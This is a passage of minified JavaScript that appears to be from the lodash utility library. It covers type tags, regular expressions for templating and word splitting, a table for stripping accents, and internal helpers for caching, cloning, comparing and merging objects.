                    ["rearg", Ot]
                ],
                Mt = "[object Arguments]",
                Bt = "[object Array]",
                Dt = "[object AsyncFunction]",
                Wt = "[object Boolean]",
                Ft = "[object Date]",
                Jt = "[object DOMException]",
                Kt = "[object Error]",
                Vt = "[object Function]",
                Zt = "[object GeneratorFunction]",
                Ht = "[object Map]",
                Gt = "[object Number]",
                Qt = "[object Null]",
                Yt = "[object Object]",
                Xt = "[object Proxy]",
                tn = "[object RegExp]",
                nn = "[object Set]",
                rn = "[object String]",
                en = "[object Symbol]",
                un = "[object Undefined]",
                on = "[object WeakMap]",
                an = "[object WeakSet]",
                cn = "[object ArrayBuffer]",
                fn = "[object DataView]",
                ln = "[object Float32Array]",
                sn = "[object Float64Array]",
                pn = "[object Int8Array]",
                hn = "[object Int16Array]",
                dn = "[object Int32Array]",
                vn = "[object Uint8Array]",
                _n = "[object Uint8ClampedArray]",
                gn = "[object Uint16Array]",
                yn = "[object Uint32Array]",
                mn = /\b__p \+= '';/g,
                bn = /\b(__p \+=) '' \+/g,
                wn = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
                xn = /&(?:amp|lt|gt|quot|#39);/g,
                jn = /[&<>"']/g,
                On = RegExp(xn.source),
                kn = RegExp(jn.source),
                In = /<%-([\s\S]+?)%>/g,
                An = /<%([\s\S]+?)%>/g,
                Cn = /<%=([\s\S]+?)%>/g,
                qn = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
                Sn = /^\w*$/,
                En = /^\./,
                Pn = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                $n = /[\\^$.*+?()[\]{}|]/g,
                Rn = RegExp($n.source),
                Tn = /^\s+|\s+$/g,
                zn = /^\s+/,
                Nn = /\s+$/,
                Un = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
                Ln = /\{\n\/\* \[wrapped with (.+)\] \*/,
                Mn = /,? & /,
                Bn = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
                Dn = /\\(\\)?/g,
                Wn = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
                Fn = /\w*$/,
                Jn = /^[-+]0x[0-9a-f]+$/i,
                Kn = /^0b[01]+$/i,
                Vn = /^\[object .+?Constructor\]$/,
                Zn = /^0o[0-7]+$/i,
                Hn = /^(?:0|[1-9]\d*)$/,
                Gn = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
                Qn = /($^)/,
                Yn = /['\n\r\u2028\u2029\\]/g,
                Xn = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
                tr = "\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
                nr = "[" + tr + "]",
                rr = "[" + Xn + "]",
                er = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
                ur = "[^\\ud800-\\udfff" + tr + "\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
                ir = "\\ud83c[\\udffb-\\udfff]",
                or = "(?:\\ud83c[\\udde6-\\uddff]){2}",
                ar = "[\\ud800-\\udbff][\\udc00-\\udfff]",
                cr = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
                fr = "(?:" + er + "|" + ur + ")",
                lr = "(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",
                sr = "(?:\\u200d(?:" + ["[^\\ud800-\\udfff]", or, ar].join("|") + ")[\\ufe0e\\ufe0f]?" + lr + ")*",
                pr = "[\\ufe0e\\ufe0f]?" + lr + sr,
                hr = "(?:" + ["[\\u2700-\\u27bf]", or, ar].join("|") + ")" + pr,
                dr = "(?:" + ["[^\\ud800-\\udfff]" + rr + "?", rr, or, ar, "[\\ud800-\\udfff]"].join("|") + ")",
                vr = RegExp("['’]", "g"),
                _r = RegExp(rr, "g"),
                gr = RegExp(ir + "(?=" + ir + ")|" + dr + pr, "g"),
                yr = RegExp([cr + "?" + er + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [nr, cr, "$"].join("|") + ")", "(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [nr, cr + fr, "$"].join("|") + ")", cr + "?" + fr + "+(?:['’](?:d|ll|m|re|s|t|ve))?", cr + "+(?:['’](?:D|LL|M|RE|S|T|VE))?", "\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)", "\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)", "\\d+", hr].join("|"), "g"),
                mr = RegExp("[\\u200d\\ud800-\\udfff" + Xn + "\\ufe0e\\ufe0f]"),
                br = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
                wr = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array", "Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol", "TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout", "isFinite", "parseInt", "setTimeout"],
                xr = -1,
                jr = {};
            jr[ln] = jr[sn] = jr[pn] = jr[hn] = jr[dn] = jr[vn] = jr[_n] = jr[gn] = jr[yn] = !0, jr[Mt] = jr[Bt] = jr[cn] = jr[Wt] = jr[fn] = jr[Ft] = jr[Kt] = jr[Vt] = jr[Ht] = jr[Gt] = jr[Yt] = jr[tn] = jr[nn] = jr[rn] = jr[on] = !1;
            var Or = {};
            Or[Mt] = Or[Bt] = Or[cn] = Or[fn] = Or[Wt] = Or[Ft] = Or[ln] = Or[sn] = Or[pn] = Or[hn] = Or[dn] = Or[Ht] = Or[Gt] = Or[Yt] = Or[tn] = Or[nn] = Or[rn] = Or[en] = Or[vn] = Or[_n] = Or[gn] = Or[yn] = !0, Or[Kt] = Or[Vt] = Or[on] = !1;
            var kr = {
                    "À": "A",
                    "Á": "A",
                    "Â": "A",
                    "Ã": "A",
                    "Ä": "A",
                    "Å": "A",
                    "à": "a",
                    "á": "a",
                    "â": "a",
                    "ã": "a",
                    "ä": "a",
                    "å": "a",
                    "Ç": "C",
                    "ç": "c",
                    "Ð": "D",
                    "ð": "d",
                    "È": "E",
                    "É": "E",
                    "Ê": "E",
                    "Ë": "E",
                    "è": "e",
                    "é": "e",
                    "ê": "e",
                    "ë": "e",
                    "Ì": "I",
                    "Í": "I",
                    "Î": "I",
                    "Ï": "I",
                    "ì": "i",
                    "í": "i",
                    "î": "i",
                    "ï": "i",
                    "Ñ": "N",
                    "ñ": "n",
                    "Ò": "O",
                    "Ó": "O",
                    "Ô": "O",
                    "Õ": "O",
                    "Ö": "O",
                    "Ø": "O",
                    "ò": "o",
                    "ó": "o",
                    "ô": "o",
                    "õ": "o",
                    "ö": "o",
                    "ø": "o",
                    "Ù": "U",
                    "Ú": "U",
                    "Û": "U",
                    "Ü": "U",
                    "ù": "u",
                    "ú": "u",
                    "û": "u",
                    "ü": "u",
                    "Ý": "Y",
                    "ý": "y",
                    "ÿ": "y",
                    "Æ": "Ae",
                    "æ": "ae",
                    "Þ": "Th",
                    "þ": "th",
                    "ß": "ss",
                    "Ā": "A",
                    "Ă": "A",
                    "Ą": "A",
                    "ā": "a",
                    "ă": "a",
                    "ą": "a",
                    "Ć": "C",
                    "Ĉ": "C",
                    "Ċ": "C",
                    "Č": "C",
                    "ć": "c",
                    "ĉ": "c",
                    "ċ": "c",
                    "č": "c",
                    "Ď": "D",
                    "Đ": "D",
                    "ď": "d",
                    "đ": "d",
                    "Ē": "E",
                    "Ĕ": "E",
                    "Ė": "E",
                    "Ę": "E",
                    "Ě": "E",
                    "ē": "e",
                    "ĕ": "e",
                    "ė": "e",
                    "ę": "e",
                    "ě": "e",
                    "Ĝ": "G",
                    "Ğ": "G",
                    "Ġ": "G",
                    "Ģ": "G",
                    "ĝ": "g",
                    "ğ": "g",
                    "ġ": "g",
                    "ģ": "g",
                    "Ĥ": "H",
                    "Ħ": "H",
                    "ĥ": "h",
                    "ħ": "h",
                    "Ĩ": "I",
                    "Ī": "I",
                    "Ĭ": "I",
                    "Į": "I",
                    "İ": "I",
                    "ĩ": "i",
                    "ī": "i",
                    "ĭ": "i",
                    "į": "i",
                    "ı": "i",
                    "Ĵ": "J",
                    "ĵ": "j",
                    "Ķ": "K",
                    "ķ": "k",
                    "ĸ": "k",
                    "Ĺ": "L",
                    "Ļ": "L",
                    "Ľ": "L",
                    "Ŀ": "L",
                    "Ł": "L",
                    "ĺ": "l",
                    "ļ": "l",
                    "ľ": "l",
                    "ŀ": "l",
                    "ł": "l",
                    "Ń": "N",
                    "Ņ": "N",
                    "Ň": "N",
                    "Ŋ": "N",
                    "ń": "n",
                    "ņ": "n",
                    "ň": "n",
                    "ŋ": "n",
                    "Ō": "O",
                    "Ŏ": "O",
                    "Ő": "O",
                    "ō": "o",
                    "ŏ": "o",
                    "ő": "o",
                    "Ŕ": "R",
                    "Ŗ": "R",
                    "Ř": "R",
                    "ŕ": "r",
                    "ŗ": "r",
                    "ř": "r",
                    "Ś": "S",
                    "Ŝ": "S",
                    "Ş": "S",
                    "Š": "S",
                    "ś": "s",
                    "ŝ": "s",
                    "ş": "s",
                    "š": "s",
                    "Ţ": "T",
                    "Ť": "T",
                    "Ŧ": "T",
                    "ţ": "t",
                    "ť": "t",
                    "ŧ": "t",
                    "Ũ": "U",
                    "Ū": "U",
                    "Ŭ": "U",
                    "Ů": "U",
                    "Ű": "U",
                    "Ų": "U",
                    "ũ": "u",
                    "ū": "u",
                    "ŭ": "u",
                    "ů": "u",
                    "ű": "u",
                    "ų": "u",
                    "Ŵ": "W",
                    "ŵ": "w",
                    "Ŷ": "Y",
                    "ŷ": "y",
                    "Ÿ": "Y",
                    "Ź": "Z",
                    "Ż": "Z",
                    "Ž": "Z",
                    "ź": "z",
                    "ż": "z",
                    "ž": "z",
                    "Ĳ": "IJ",
                    "ĳ": "ij",
                    "Œ": "Oe",
                    "œ": "oe",
                    "ŉ": "'n",
                    "ſ": "s"
                },
                Ir = {
                    "&": "&amp;",
                    "<": "&lt;",
                    ">": "&gt;",
                    '"': "&quot;",
                    "'": "&#39;"
                },
                Ar = {
                    "&amp;": "&",
                    "&lt;": "<",
                    "&gt;": ">",
                    "&quot;": '"',
                    "&#39;": "'"
                },
                Cr = {
                    "\\": "\\",
                    "'": "'",
                    "\n": "n",
                    "\r": "r",
                    "\u2028": "u2028",
                    "\u2029": "u2029"
                },
                qr = parseFloat,
                Sr = parseInt,
                Er = "object" == typeof t && t && t.Object === Object && t,
                Pr = "object" == typeof self && self && self.Object === Object && self,
                $r = Er || Pr || Function("return this")(),
                Rr = "object" == typeof n && n && !n.nodeType && n,
                Tr = Rr && "object" == typeof e && e && !e.nodeType && e,
                zr = Tr && Tr.exports === Rr,
                Nr = zr && Er.process,
                Ur = function() {
                    try {
                        return Nr && Nr.binding && Nr.binding("util")
                    } catch (t) {}
                }(),
                Lr = Ur && Ur.isArrayBuffer,
                Mr = Ur && Ur.isDate,
                Br = Ur && Ur.isMap,
                Dr = Ur && Ur.isRegExp,
                Wr = Ur && Ur.isSet,
                Fr = Ur && Ur.isTypedArray,
                Jr = C("length"),
                Kr = q(kr),
                Vr = q(Ir),
                Zr = q(Ar),
                Hr = function t(n) {
                    function r(t) {
                        if (ic(t) && !gp(t) && !(t instanceof b)) {
                            if (t instanceof u) return t;
                            if (gl.call(t, "__wrapped__")) return no(t)
                        }
                        return new u(t)
                    }

                    function e() {}

                    function u(t, n) {
                        this.__wrapped__ = t, this.__actions__ = [], this.__chain__ = !!n, this.__index__ = 0, this.__values__ = ut
                    }

                    function b(t) {
                        this.__wrapped__ = t, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = zt, this.__views__ = []
                    }

                    function q() {
                        var t = new b(this.__wrapped__);
                        return t.__actions__ = Nu(this.__actions__), t.__dir__ = this.__dir__, t.__filtered__ = this.__filtered__, t.__iteratees__ = Nu(this.__iteratees__), t.__takeCount__ = this.__takeCount__, t.__views__ = Nu(this.__views__), t
                    }

                    function Q() {
                        if (this.__filtered__) {
                            var t = new b(this);
                            t.__dir__ = -1, t.__filtered__ = !0
                        } else t = this.clone(), t.__dir__ *= -1;
                        return t
                    }

                    function nt() {
                        var t = this.__wrapped__.value(),
                            n = this.__dir__,
                            r = gp(t),
                            e = n < 0,
                            u = r ? t.length : 0,
                            i = Ii(0, u, this.__views__),
                            o = i.start,
                            a = i.end,
                            c = a - o,
                            f = e ? a : o - 1,
                            l = this.__iteratees__,
                            s = l.length,
                            p = 0,
                            h = Vl(c, this.__takeCount__);
                        if (!r || !e && u == c && h == c) return yu(t, this.__actions__);
                        var d = [];
                        t: for (; c-- && p < h;) {
                            f += n;
                            for (var v = -1, _ = t[f]; ++v < s;) {
                                var g = l[v],
                                    y = g.iteratee,
                                    m = g.type,
                                    b = y(_);
                                if (m == Et) _ = b;
                                else if (!b) {
                                    if (m == St) continue t;
                                    break t
                                }
                            }
                            d[p++] = _
                        }
                        return d
                    }

                    function rt(t) {
                        var n = -1,
                            r = null == t ? 0 : t.length;
                        for (this.clear(); ++n < r;) {
                            var e = t[n];
                            this.set(e[0], e[1])
                        }
                    }

                    function Bn() {
                        this.__data__ = es ? es(null) : {}, this.size = 0
                    }

                    function Xn(t) {
                        var n = this.has(t) && delete this.__data__[t];
                        return this.size -= n ? 1 : 0, n
                    }

                    function tr(t) {
                        var n = this.__data__;
                        if (es) {
                            var r = n[t];
                            return r === ct ? ut : r
                        }
                        return gl.call(n, t) ? n[t] : ut
                    }

                    function nr(t) {
                        var n = this.__data__;
                        return es ? n[t] !== ut : gl.call(n, t)
                    }

                    function rr(t, n) {
                        var r = this.__data__;
                        return this.size += this.has(t) ? 0 : 1, r[t] = es && n === ut ? ct : n, this
                    }

                    function er(t) {
                        var n = -1,
                            r = null == t ? 0 : t.length;
                        for (this.clear(); ++n < r;) {
                            var e = t[n];
                            this.set(e[0], e[1])
                        }
                    }

                    function ur() {
                        this.__data__ = [], this.size = 0
                    }

                    function ir(t) {
                        var n = this.__data__,
                            r = Gr(n, t);
                        return !(r < 0) && (r == n.length - 1 ? n.pop() : El.call(n, r, 1), --this.size, !0)
                    }

                    function or(t) {
                        var n = this.__data__,
                            r = Gr(n, t);
                        return r < 0 ? ut : n[r][1]
                    }

                    function ar(t) {
                        return Gr(this.__data__, t) > -1
                    }

                    function cr(t, n) {
                        var r = this.__data__,
                            e = Gr(r, t);
                        return e < 0 ? (++this.size, r.push([t, n])) : r[e][1] = n, this
                    }

                    function fr(t) {
                        var n = -1,
                            r = null == t ? 0 : t.length;
                        for (this.clear(); ++n < r;) {
                            var e = t[n];
                            this.set(e[0], e[1])
                        }
                    }

                    function lr() {
                        this.size = 0, this.__data__ = {
                            hash: new rt,
                            map: new(Xl || er),
                            string: new rt
                        }
                    }

                    function sr(t) {
                        var n = xi(this, t).delete(t);
                        return this.size -= n ? 1 : 0, n
                    }

                    function pr(t) {
                        return xi(this, t).get(t)
                    }

                    function hr(t) {
                        return xi(this, t).has(t)
                    }

                    function dr(t, n) {
                        var r = xi(this, t),
                            e = r.size;
                        return r.set(t, n), this.size += r.size == e ? 0 : 1, this
                    }

                    function gr(t) {
                        var n = -1,
                            r = null == t ? 0 : t.length;
                        for (this.__data__ = new fr; ++n < r;) this.add(t[n])
                    }

                    function yr(t) {
                        return this.__data__.set(t, ct), this
                    }

                    function mr(t) {
                        return this.__data__.has(t)
                    }

                    function br(t) {
                        var n = this.__data__ = new er(t);
                        this.size = n.size
                    }

                    function kr() {
                        this.__data__ = new er, this.size = 0
                    }

                    function Ir(t) {
                        var n = this.__data__,
                            r = n.delete(t);
                        return this.size = n.size, r
                    }

                    function Ar(t) {
                        return this.__data__.get(t)
                    }

                    function Cr(t) {
                        return this.__data__.has(t)
                    }

                    function Er(t, n) {
                        var r = this.__data__;
                        if (r instanceof er) {
                            var e = r.__data__;
                            if (!Xl || e.length < it - 1) return e.push([t, n]), this.size = ++r.size, this;
                            r = this.__data__ = new fr(e)
                        }
                        return r.set(t, n), this.size = r.size, this
                    }

                    function Pr(t, n) {
                        var r = gp(t),
                            e = !r && _p(t),
                            u = !r && !e && mp(t),
                            i = !r && !e && !u && Op(t),
                            o = r || e || u || i,
                            a = o ? $(t.length, ll) : [],
                            c = a.length;
                        for (var f in t) !n && !gl.call(t, f) || o && ("length" == f || u && ("offset" == f || "parent" == f) || i && ("buffer" == f || "byteLength" == f || "byteOffset" == f) || Ri(f, c)) || a.push(f);
                        return a
                    }

                    function Rr(t) {
                        var n = t.length;
                        return n ? t[Xe(0, n - 1)] : ut
                    }

                    function Tr(t, n) {
                        return Qi(Nu(t), re(n, 0, t.length))
                    }

                    function Nr(t) {
                        return Qi(Nu(t))
                    }

                    function Ur(t, n, r) {
                        (r === ut || Ja(t[n], r)) && (r !== ut || n in t) || te(t, n, r)
                    }

                    function Jr(t, n, r) {
                        var e = t[n];
                        gl.call(t, n) && Ja(e, r) && (r !== ut || n in t) || te(t, n, r)
                    }

                    function Gr(t, n) {
                        for (var r = t.length; r--;)
                            if (Ja(t[r][0], n)) return r;
                        return -1
                    }

                    function Qr(t, n, r, e) {
                        return vs(t, function(t, u, i) {
                            n(e, t, r(t), i)
                        }), e
                    }

                    function Yr(t, n) {
                        return t && Uu(n, Mc(n), t)
                    }

                    function Xr(t, n) {
                        return t && Uu(n, Bc(n), t)
                    }

                    function te(t, n, r) {
                        "__proto__" == n && Tl ? Tl(t, n, {
                            configurable: !0,
                            enumerable: !0,
                            value: r,
                            writable: !0
                        }) : t[n] = r
                    }

                    function ne(t, n) {
                        for (var r = -1, e = n.length, u = el(e), i = null == t; ++r < e;) u[r] = i ? ut : Nc(t, n[r]);
                        return u
                    }

                    function re(t, n, r) {
                        return t === t && (r !== ut && (t = t <= r ? t : r), n !== ut && (t = t >= n ? t : n)), t
                    }

                    function ee(t, n, r, e, u, i) {
                        var o, a = n & st,
                            c = n & pt,
                            l = n & ht;
                        if (r && (o = u ? r(t, e, u, i) : r(t)), o !== ut) return o;
                        if (!uc(t)) return t;
                        var s = gp(t);
                        if (s) {
                            if (o = qi(t), !a) return Nu(t, o)
                        } else {
                            var p = As(t),
                                h = p == Vt || p == Zt;
                            if (mp(t)) return ku(t, a);
                            if (p == Yt || p == Mt || h && !u) {
                                if (o = c || h ? {} : Si(t), !a) return c ? Mu(t, Xr(o, t)) : Lu(t, Yr(o, t))
                            } else {
                                if (!Or[p]) return u ? t : {};
                                o = Ei(t, p, ee, a)
                            }
                        }
                        i || (i = new br);
                        var d = i.get(t);
                        if (d) return d;
                        i.set(t, o);
                        var v = l ? c ? yi : gi : c ? Bc : Mc,
                            _ = s ? ut : v(t);
                        return f(_ || t, function(e, u) {
                            _ && (u = e, e = t[u]), Jr(o, u, ee(e, n, r, u, t, i))
                        }), o
                    }

                    function ue(t) {
                        var n = Mc(t);
                        return function(r) {
                            return ie(r, t, n)
                        }
                    }

                    function ie(t, n, r) {
                        var e = r.length;
                        if (null == t) return !e;
                        for (t = cl(t); e--;) {
                            var u = r[e],
                                i = n[u],
                                o = t[u];
                            if (o === ut && !(u in t) || !i(o)) return !1
                        }
                        return !0
                    }

                    function oe(t, n, r) {
                        if ("function" != typeof t) throw new sl(at);
                        return Ss(function() {
                            t.apply(ut, r)
                        }, n)
                    }

                    function ae(t, n, r, e) {
                        var u = -1,
                            i = h,
                            o = !0,
                            a = t.length,
                            c = [],
                            f = n.length;
                        if (!a) return c;
                        r && (n = v(n, T(r))), e ? (i = d, o = !1) : n.length >= it && (i = N, o = !1, n = new gr(n));
                        t: for (; ++u < a;) {
                            var l = t[u],
                                s = null == r ? l : r(l);
                            if (l = e || 0 !== l ? l : 0, o && s === s) {
                                for (var p = f; p--;)
                                    if (n[p] === s) continue t;
                                c.push(l)
                            } else i(n, s, e) || c.push(l)
                        }
                        return c
                    }

                    function ce(t, n) {
                        var r = !0;
                        return vs(t, function(t, e, u) {
                            return r = !!n(t, e, u)
                        }), r
                    }

                    function fe(t, n, r) {
                        for (var e = -1, u = t.length; ++e < u;) {
                            var i = t[e],
                                o = n(i);
                            if (null != o && (a === ut ? o === o && !_c(o) : r(o, a))) var a = o,
                                c = i
                        }
                        return c
                    }

                    function le(t, n, r, e) {
                        var u = t.length;
                        for (r = xc(r), r < 0 && (r = -r > u ? 0 : u + r), e = e === ut || e > u ? u : xc(e), e < 0 && (e += u), e = r > e ? 0 : jc(e); r < e;) t[r++] = n;
                        return t
                    }

                    function se(t, n) {
                        var r = [];
                        return vs(t, function(t, e, u) {
                            n(t, e, u) && r.push(t)
                        }), r
                    }

                    function pe(t, n, r, e, u) {
                        var i = -1,
                            o = t.length;
                        for (r || (r = $i), u || (u = []); ++i < o;) {
                            var a = t[i];
                            n > 0 && r(a) ? n > 1 ? pe(a, n - 1, r, e, u) : _(u, a) : e || (u[u.length] = a)
                        }
                        return u
                    }

                    function he(t, n) {
                        return t && gs(t, n, Mc)
                    }

                    function de(t, n) {
                        return t && ys(t, n, Mc)
                    }

                    function ve(t, n) {
                        return p(n, function(n) {
                            return nc(t[n])
                        })
                    }

                    function _e(t, n) {
                        n = ju(n, t);
                        for (var r = 0, e = n.length; null != t && r < e;) t = t[Yi(n[r++])];
                        return r && r == e ? t : ut
                    }

                    function ge(t, n, r) {
                        var e = n(t);
                        return gp(t) ? e : _(e, r(t))
                    }

                    function ye(t) {
                        return null == t ? t === ut ? un : Qt : Rl && Rl in cl(t) ? ki(t) : Ji(t)
                    }

                    function me(t, n) {
                        return t > n
                    }

                    function be(t, n) {
                        return null != t && gl.call(t, n)
                    }

                    function we(t, n) {
                        return null != t && n in cl(t)
                    }

                    function xe(t, n, r) {
                        return t >= Vl(n, r) && t < Kl(n, r)
                    }

                    function je(t, n, r) {
                        for (var e = r ? d : h, u = t[0].length, i = t.length, o = i, a = el(i), c = 1 / 0, f = []; o--;) {
                            var l = t[o];
                            o && n && (l = v(l, T(n))), c = Vl(l.length, c), a[o] = !r && (n || u >= 120 && l.length >= 120) ? new gr(o && l) : ut
                        }
                        l = t[0];
                        var s = -1,
                            p = a[0];
                        t: for (; ++s < u && f.length < c;) {
                            var _ = l[s],
                                g = n ? n(_) : _;
                            if (_ = r || 0 !== _ ? _ : 0, !(p ? N(p, g) : e(f, g, r))) {
                                for (o = i; --o;) {
                                    var y = a[o];
                                    if (!(y ? N(y, g) : e(t[o], g, r))) continue t
                                }
                                p && p.push(g), f.push(_)
                            }
                        }
                        return f
                    }

                    function Oe(t, n, r, e) {
                        return he(t, function(t, u, i) {
                            n(e, r(t), u, i)
                        }), e
                    }

                    function ke(t, n, r) {
                        n = ju(n, t), t = Vi(t, n);
                        var e = null == t ? t : t[Yi(wo(n))];
                        return null == e ? ut : a(e, t, r)
                    }

                    function Ie(t) {
                        return ic(t) && ye(t) == Mt
                    }

                    function Ae(t) {
                        return ic(t) && ye(t) == cn
                    }

                    function Ce(t) {
                        return ic(t) && ye(t) == Ft
                    }

                    function qe(t, n, r, e, u) {
                        return t === n || (null == t || null == n || !ic(t) && !ic(n) ? t !== t && n !== n : Se(t, n, r, e, qe, u))
                    }

                    function Se(t, n, r, e, u, i) {
                        var o = gp(t),
                            a = gp(n),
                            c = o ? Bt : As(t),
                            f = a ? Bt : As(n);
                        c = c == Mt ? Yt : c, f = f == Mt ? Yt : f;
                        var l = c == Yt,
                            s = f == Yt,
                            p = c == f;
                        if (p && mp(t)) {
                            if (!mp(n)) return !1;
                            o = !0, l = !1
                        }
                        if (p && !l) return i || (i = new br), o || Op(t) ? hi(t, n, r, e, u, i) : di(t, n, c, r, e, u, i);
                        if (!(r & dt)) {
                            var h = l && gl.call(t, "__wrapped__"),
                                d = s && gl.call(n, "__wrapped__");
                            if (h || d) {
                                var v = h ? t.value() : t,
                                    _ = d ? n.value() : n;
                                return i || (i = new br), u(v, _, r, e, i)
                            }
                        }
                        return !!p && (i || (i = new br), vi(t, n, r, e, u, i))
                    }

                    function Ee(t) {
                        return ic(t) && As(t) == Ht
                    }

                    function Pe(t, n, r, e) {
                        var u = r.length,
                            i = u,
                            o = !e;
                        if (null == t) return !i;
                        for (t = cl(t); u--;) {
                            var a = r[u];
                            if (o && a[2] ? a[1] !== t[a[0]] : !(a[0] in t)) return !1
                        }
                        for (; ++u < i;) {
                            a = r[u];
                            var c = a[0],
                                f = t[c],
                                l = a[1];
                            if (o && a[2]) {
                                if (f === ut && !(c in t)) return !1
                            } else {
                                var s = new br;
                                if (e) var p = e(f, l, c, t, n, s);
                                if (!(p === ut ? qe(l, f, dt | vt, e, s) : p)) return !1
                            }
                        }
                        return !0
                    }

                    function $e(t) {
                        return !(!uc(t) || Li(t)) && (nc(t) ? jl : Vn).test(Xi(t))
                    }

                    function Re(t) {
                        return ic(t) && ye(t) == tn
                    }

                    function Te(t) {
                        return ic(t) && As(t) == nn
                    }

                    function ze(t) {
                        return ic(t) && ec(t.length) && !!jr[ye(t)]
                    }

                    function Ne(t) {
                        return "function" == typeof t ? t : null == t ? Ef : "object" == typeof t ? gp(t) ? We(t[0], t[1]) : De(t) : Lf(t)
                    }

                    function Ue(t) {
                        if (!Mi(t)) return Jl(t);
                        var n = [];
                        for (var r in cl(t)) gl.call(t, r) && "constructor" != r && n.push(r);
                        return n
                    }

                    function Le(t) {
                        if (!uc(t)) return Fi(t);
                        var n = Mi(t),
                            r = [];
                        for (var e in t)("constructor" != e || !n && gl.call(t, e)) && r.push(e);
                        return r
                    }

                    function Me(t, n) {
                        return t < n
                    }

                    function Be(t, n) {
                        var r = -1,
                            e = Ka(t) ? el(t.length) : [];
                        return vs(t, function(t, u, i) {
                            e[++r] = n(t, u, i)
                        }), e
                    }

                    function De(t) {
                        var n = ji(t);
                        return 1 == n.length && n[0][2] ? Di(n[0][0], n[0][1]) : function(r) {
                            return r === t || Pe(r, t, n)
                        }
                    }

                    function We(t, n) {
                        return zi(t) && Bi(n) ? Di(Yi(t), n) : function(r) {
                            var e = Nc(r, t);
                            return e === ut && e === n ? Lc(r, t) : qe(n, e, dt | vt)
                        }
                    }

                    function Fe(t, n, r, e, u) {
                        t !== n && gs(n, function(i, o) {
                            if (uc(i)) u || (u = new br), Je(t, n, o, r, Fe, e, u);
                            else {
                                var a = e ? e(t[o], i, o + "", t, n, u) : ut;
                                a === ut && (a = i), Ur(t, o, a)
                            }
                        }, Bc)
                    }

                    function Je(t, n, r, e, u, i, o) {
                        var a = t[r],
                            c = n[r],
                            f = o.get(c);
                        if (f) return void Ur(t, r, f);
                        var l = i ? i(a, c, r + "", t, n, o) : ut,
                            s = l === ut;
                        if (s) {
                            var p = gp(c),
                                h = !p && mp(c),
                                d = !p && !h && Op(c);
                            l = c, p || h || d ? gp(a) ? l = a : Va(a) ? l = Nu(a) : h ? (s = !1, l = ku(c, !0)) : d ? (s = !1, l = Pu(c, !0)) : l = [] : hc(c) || _p(c) ? (l = a, _p(a) ? l = kc(a) : (!uc(a) || e && nc(a)) && (l = Si(c))) : s = !1
                        }
                        s && (o.set(c, l), u(l, c, e, i, o), o.delete(c)), Ur(t, r, l)
                    }

                    function Ke(t, n) {
                        var r = t.length;
                        if (r) return n += n < 0 ? r : 0, Ri(n, r) ? t[n] : ut
                    }

                    function Ve(t, n, r) {
                        var e = -1;
                        return n = v(n.length ? n : [Ef], T(wi())), E(Be(t, function(t, r, u) {
                            return {
                                criteria: v(n, function(n) {
                                    return n(t)
                                }),
                                index: ++e,
                                value: t
                            }
                        }), function(t, n) {
                            return Ru(t, n, r)
                        })
                    }

                    function Ze(t, n) {
                        return He(t, n, function(n, r) {
                            return Lc(t, r)
                        })
                    }

                    function He(t, n, r) {
                        for (var e = -1, u = n.length, i = {}; ++e < u;) {
                            var o = n[e],
                                a = _e(t, o);
                            r(a, o) && iu(i, ju(o, t), a)
                        }
                        return i
                    }

                    function Ge(t) {
                        return function(n) {
                            return _e(n, t)
                        }
                    }

                    function Qe(t, n, r, e) {
                        var u = e ? k : O,
                            i = -1,
                            o = n.length,
                            a = t;
                        for (t === n && (n = Nu(n)), r && (a = v(t, T(r))); ++i < o;)
                            for (var c = 0, f = n[i], l = r ? r(f) : f;
                                (c = u(a, l, c, e)) > -1;) a !== t && El.call(a, c, 1), El.call(t, c, 1);
                        return t
                    }

                    function Ye(t, n) {
                        for (var r = t ? n.length : 0, e = r - 1; r--;) {
                            var u = n[r];
                            if (r == e || u !== i) {
                                var i = u;
                                Ri(u) ? El.call(t, u, 1) : vu(t, u)
                            }
